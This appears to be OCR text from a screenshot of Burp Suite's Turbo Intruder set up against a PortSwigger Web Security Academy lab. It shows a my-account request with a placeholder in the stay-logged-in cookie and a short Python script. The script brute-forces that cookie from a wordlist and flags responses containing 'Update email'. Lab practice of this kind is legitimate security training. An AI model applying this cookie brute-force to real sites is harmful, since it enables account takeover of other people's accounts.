 Turbo Intruder - 0ab1000c03758029c0233be600e800be.web-security-academy.net
Pretty Raw Hex
1 GET /my-account HTTP/1.1
1
2 Host: 0ab1000c03758029c0233be600e800be.web-security-academy.net
3 Cookie: session=rUg7jZ9ySslwzHSRrb5wpkDzzjbztDY7; stay-logged-in=%s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab1000c03758029c0233be600e800be.web-security-academy.net/
Search...
Last code used
Choose scripts dir
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('C:/Users/ /Desktop/cs tools/cookieB64.txt'):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 data = req.response.encode('utf8')
15 header, _, body = data.partition('\r\n\r\n')
16 if "Update email" in body:
17 table.add(req)
2
18